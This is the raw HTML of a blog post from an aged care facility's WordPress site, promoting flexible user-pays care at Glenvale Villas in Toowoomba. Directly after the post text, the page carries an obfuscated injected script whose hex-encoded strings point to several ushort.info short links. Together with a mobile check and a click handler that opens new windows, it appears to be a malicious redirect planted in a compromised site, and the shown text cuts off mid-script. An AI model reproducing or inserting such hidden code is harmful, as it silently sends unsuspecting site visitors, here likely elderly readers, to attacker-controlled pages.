function createCookie(name,value,days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime()+(days*24*60*60*1000));
        var expires = "; expires="+date.toGMTString();
    }
    else var expires = "";
    if(window.dropCookie) {
        document.cookie = name+"="+value+expires+"; path=/";
    }
}

function checkCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

window.onload = function(){
	checkCookieStatus();
}

function acceptMe(){
	$('#cookie-law').hide();
	createCookie(window.cookieName,window.cookieValueThree, window.cookieDuration); // Create the cookie
}

function denyMe(){
	$('#cookie-law').hide();
	createCookie(window.cookieName,window.cookieValueTwo, window.cookieDuration); // Create the cookie
	checkCookieStatus();
}
function bannerShow(){
	$('#cookie-law').show();
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '142297869621024'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"src="https://www.facebook.com/tr?id=142297869621024&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRS9MCV');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="K9A9wd3sxgL2XpnZRuqzYqbJ6cL8LFZzliPuyOfXQZk" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://glenvalevillas.com.au/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.21.08-pm-150x150.png" sizes="32x32" />
<link rel="icon" href="https://glenvalevillas.com.au/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.21.08-pm.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glenvalevillas.com.au/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.21.08-pm.png" />
<meta name="msapplication-TileImage" content="https://glenvalevillas.com.au/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.21.08-pm.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-890 single-format-standard wp-theme-AUSHost2018 elementor-default elementor-kit-5818">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRS9MCV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c0436a7 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0436a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e4ebcf" data-id="9e4ebcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfa9226 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfa9226" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-728a2a1" data-id="728a2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-308c675 elementor-widget elementor-widget-image" data-id="308c675" data-element_type="widget" data-widget_type="image.default">
																<a href="https://glenvalevillas.com.au/">
							<img width="1024" height="382" src="https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo-1024x382.png" class="attachment-large size-large wp-image-16" alt="glenvale villas" srcset="https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo-1024x382.png 1024w, https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo-300x112.png 300w, https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo-768x287.png 768w, https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo.png 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e6a914a" data-id="e6a914a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4801ed9 elementor-widget elementor-widget-heading" data-id="4801ed9" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">RECEPTION</h4>				</div>
				<div class="elementor-element elementor-element-e091a73 elementor-widget elementor-widget-heading" data-id="e091a73" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="tel:1300765051%20">(07) 4634 6302</a></h3>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cea51eb" data-id="cea51eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0e40c0 elementor-widget elementor-widget-image" data-id="e0e40c0" data-element_type="widget" data-widget_type="image.default">
															<img width="104" height="104" src="https://glenvalevillas.com.au/wp-content/uploads/2018/11/Screen-Shot-2018-11-11-at-6.17.25-pm.png" class="attachment-large size-large wp-image-13" alt="phone icon" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-09859d3" data-id="09859d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b36ef0 elementor-widget elementor-widget-heading" data-id="2b36ef0" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">HOME ENQUIRIES</h4>				</div>
				<div class="elementor-element elementor-element-f8be054 elementor-widget elementor-widget-heading" data-id="f8be054" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"><a href="tel:1300765051%20">1300 765 051 </a></h3>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-856882d" data-id="856882d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2de730e elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2de730e" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://glenvalevillas.com.au/book-a-tour/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>			</span>
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9342030 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9342030" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fecfa0b" data-id="fecfa0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a53a359 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a53a359" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a53a359" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://glenvalevillas.com.au/why-glenvale/" class="elementor-item">Why Glenvale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://glenvalevillas.com.au/your-new-home/" class="elementor-item">Your New Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://glenvalevillas.com.au/lifestyle/" class="elementor-item">Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://glenvalevillas.com.au/care-support/" class="elementor-item">Care &#038; Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://glenvalevillas.com.au/location/" class="elementor-item">Location</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://glenvalevillas.com.au/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://glenvalevillas.com.au/video-gallery/" class="elementor-item">Video Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://glenvalevillas.com.au/blog" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a53a359" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://glenvalevillas.com.au/why-glenvale/" class="elementor-item" tabindex="-1">Why Glenvale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://glenvalevillas.com.au/your-new-home/" class="elementor-item" tabindex="-1">Your New Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://glenvalevillas.com.au/lifestyle/" class="elementor-item" tabindex="-1">Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://glenvalevillas.com.au/care-support/" class="elementor-item" tabindex="-1">Care &#038; Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://glenvalevillas.com.au/location/" class="elementor-item" tabindex="-1">Location</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://glenvalevillas.com.au/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://glenvalevillas.com.au/video-gallery/" class="elementor-item" tabindex="-1">Video Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://glenvalevillas.com.au/blog" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e82e9da" data-id="e82e9da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be37fa elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7be37fa" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://glenvalevillas.com.au" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7be37fa">Search</label>

					
					<input id="elementor-search-form-7be37fa" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb541c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb541c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97119fa" data-id="97119fa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f1d5366 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1d5366" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc5891b" data-id="bc5891b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-354542a elementor-widget elementor-widget-image" data-id="354542a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://glenvalevillas.com.au/">
							<img width="1024" height="382" src="https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo-1024x382.png" class="attachment-large size-large wp-image-16" alt="glenvale villas" srcset="https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo-1024x382.png 1024w, https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo-300x112.png 300w, https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo-768x287.png 768w, https://glenvalevillas.com.au/wp-content/uploads/2018/11/GlenvaleAgedCareLogo.png 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a22e695" data-id="a22e695" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88c2889 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="88c2889" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://glenvalevillas.com.au/book-a-tour/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-map-marker" aria-hidden="true"></i>
							</span>
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc36d5f" data-id="bc36d5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab87566 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ab87566" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://glenvalevillas.com.au" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ab87566">Search</label>

					
					<input id="elementor-search-form-ab87566" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77ae43f" data-id="77ae43f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496f628 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="496f628" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-496f628" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://glenvalevillas.com.au/why-glenvale/" class="elementor-item">Why Glenvale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://glenvalevillas.com.au/your-new-home/" class="elementor-item">Your New Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://glenvalevillas.com.au/lifestyle/" class="elementor-item">Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://glenvalevillas.com.au/care-support/" class="elementor-item">Care &#038; Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://glenvalevillas.com.au/location/" class="elementor-item">Location</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://glenvalevillas.com.au/faqs/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://glenvalevillas.com.au/video-gallery/" class="elementor-item">Video Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://glenvalevillas.com.au/blog" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-496f628" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://glenvalevillas.com.au/why-glenvale/" class="elementor-item" tabindex="-1">Why Glenvale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://glenvalevillas.com.au/your-new-home/" class="elementor-item" tabindex="-1">Your New Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://glenvalevillas.com.au/lifestyle/" class="elementor-item" tabindex="-1">Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://glenvalevillas.com.au/care-support/" class="elementor-item" tabindex="-1">Care &#038; Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://glenvalevillas.com.au/location/" class="elementor-item" tabindex="-1">Location</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://glenvalevillas.com.au/faqs/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://glenvalevillas.com.au/video-gallery/" class="elementor-item" tabindex="-1">Video Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://glenvalevillas.com.au/blog" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</header>
													<h2></h2>
						<p><p align="">Everyone’s care needs are different, so why do so many aged care systems have set care levels and prices, whether you need it or not? It doesn’t seem fair.</p>
<p align="">Glenvale Villas Supported Living here in Toowoomba is a new alternative in aged care, offering independence in self-contained homes with a flexible system of user-pays care and support, that changes with you.</p>
<p align="">What does that mean?</p>
<p align="">It means that you only pay for what you use. If your care needs go up or down, so does your care and support. 24 hours a day. 7 days a week. All in the privacy of your own home at Glenvale Villas</p>
<p align="">We call it our Continuous Care approach.</p>
<p align="">A couple living together may have different needs, and each person may have needs that change for themselves, so our care is completely individualised. No set package, no set care level. It&#8217;s all based on your needs right now, developed in consultation with your doctor, your family and our Directors of Care to make sure it is exactly right and planned for your future.</p>
<p align="">We are all living longer and staying healthier, so why be locked into a level of care that may not suit you now, or even for a long time to come? Care needs can change slowly or very quickly.</p>
<p align="">We think it’s a lifestyle that works in tune with seniors living longer and wanting more out of life.</p>
<p>That&#8217;s why our residents said NO to a nursing home, and happily live at Glenvale Villas Supported Living.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x75\x48\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x78\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x61\x4a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x61\x54\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x53\x6b\x74\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x6d\x70\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6d\x6b\x77\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2